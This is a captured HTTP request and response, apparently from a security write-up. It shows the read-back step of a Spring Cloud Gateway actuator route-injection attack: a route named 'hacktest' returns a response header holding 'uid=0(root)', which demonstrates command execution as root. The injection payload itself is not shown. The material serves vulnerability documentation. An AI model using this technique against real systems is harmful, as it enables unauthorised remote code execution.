 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1141/259434305",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}